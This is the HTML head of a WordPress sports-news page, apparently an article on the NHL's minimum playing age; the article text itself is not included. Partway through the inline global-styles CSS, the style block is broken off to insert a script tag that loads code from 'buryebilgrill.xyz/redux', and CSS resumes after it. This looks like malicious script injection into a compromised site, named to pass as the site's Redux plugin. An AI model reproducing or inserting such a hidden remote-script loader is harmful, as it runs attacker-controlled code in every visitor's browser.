

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/what-is-the-minimum-age-to-play-in-the-nhl/
body_size: 17002
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>What is the minimum age to play in the NHL? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; What is the minimum age to play in the NHL? Comments Feed" href="https://sport-net.org/what-is-the-minimum-age-to-play-in-the-nhl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/10709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/what-is-the-minimum-age-to-play-in-the-nhl/" />
<link rel='shortlink' href='https://sport-net.org/?p=10709' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-the-minimum-age-to-play-in-the-nhl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-the-minimum-age-to-play-in-the-nhl%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/what-is-the-minimum-age-to-play-in-the-nhl/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
